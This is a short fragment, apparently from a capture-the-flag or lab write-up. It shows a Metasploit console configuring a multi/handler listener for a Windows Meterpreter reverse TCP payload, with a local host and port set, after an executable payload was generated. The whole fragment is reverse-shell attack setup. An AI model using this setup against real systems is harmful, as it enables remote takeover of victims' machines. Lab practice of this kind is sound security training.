 Final size of exe file: 73802 bytes
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.110
lhost => 10.10.14.110
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > exploit